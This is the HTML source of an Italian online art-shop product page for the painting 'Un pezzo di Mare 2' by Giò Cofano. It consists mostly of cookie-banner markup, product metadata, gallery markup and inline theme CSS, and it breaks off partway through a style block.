	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>FineAptitude rispetta i tuoi dati personali. Utilizziamo i cookie per migliorare la qualità della navigazione, contenuti personalizzati, statistiche ed esperienza social. Per l'informativa, cancellare tutti o parte dei cookie, clicca qui <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Impostazioni</button> (Ai sensi degli art. 13 e 14 del GDPR - Regolamento UE 2016/679).</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accetta" >Accetta</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rifiuta">Rifiuta</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.fineaptitude.it"}},{"@type":"ListItem","position":2,"item":{"name":"Arte","@id":"https:\/\/www.fineaptitude.it\/categoria-prodotto\/arte\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pitture","@id":"https:\/\/www.fineaptitude.it\/categoria-prodotto\/arte\/pittura\/"}},{"@type":"ListItem","position":4,"item":{"name":"Un pezzo di Mare 2 di Gi\u00f2 Cofano","@id":"https:\/\/www.fineaptitude.it\/prodotto\/un-pezzo-di-mare-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.fineaptitude.it\/prodotto\/un-pezzo-di-mare-2\/#product","name":"Un pezzo di Mare 2 di Gi\u00f2 Cofano","url":"https:\/\/www.fineaptitude.it\/prodotto\/un-pezzo-di-mare-2\/","description":"rappresentazione paesaggio marino","image":"https:\/\/www.fineaptitude.it\/wp-content\/uploads\/2023\/07\/UN-PEZZO-DI-MARE-2.jpg","sku":2517,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"680.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.fineaptitude.it\/prodotto\/un-pezzo-di-mare-2\/","seller":{"@type":"Organization","name":"FineAptitude - Arte, Artigianato e  Architettura","url":"https:\/\/www.fineaptitude.it"}}],"brand":[{"@type":"Brand","name":"Gi\u00f2 Cofano"}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://www.fineaptitude.it/wp-content/themes/betheme/css/be.min.css?ver=27.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://www.fineaptitude.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.fineaptitude.it/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=27.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://www.fineaptitude.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://www.fineaptitude.it/wp-content/themes/betheme/css/responsive.min.css?ver=27.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-local-fonts-css' href='https://www.fineaptitude.it/wp-content/uploads/betheme/fonts/mfn-local-fonts.css?ver=1' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:70px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Quicksand"}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Poiret One"}#Subheader .title{font-family:"Poiret One"}h1,h2,h3,h4,.text-logo #logo{font-family:"Poiret One"}h5,h6{font-family:"Roboto"}blockquote{font-family:"Roboto"}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Roboto"}body,.mfn-menu-item-megamenu{font-size:15px;line-height:25px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:15px;font-weight:700;letter-spacing:1px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:27px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:23px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:20px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1400px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1400px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1400px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1400px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1380px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1400px}}@media only screen and (max-width:767px){.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:770px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#747474}.button-stroke .button{border-color:#f7f7f7;color:#747474}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#0095eb;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#0095eb;background:none;color:#0095eb}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#0095eb;color:#ffffff}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom .woocommerce a.button_theme:not(.default){color:#ffffff;background-color:#0095eb;border-color:transparent;box-shadow:unset}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover,.button-custom .woocommerce a.button_theme:not(.default):hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent;box-shadow:unset}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:100px;line-height:100px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:130px}#Top_bar .menu > li > a{padding:35px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:40px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:130px}.header-fixed #Top_bar .menu > li > a{padding:50px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li 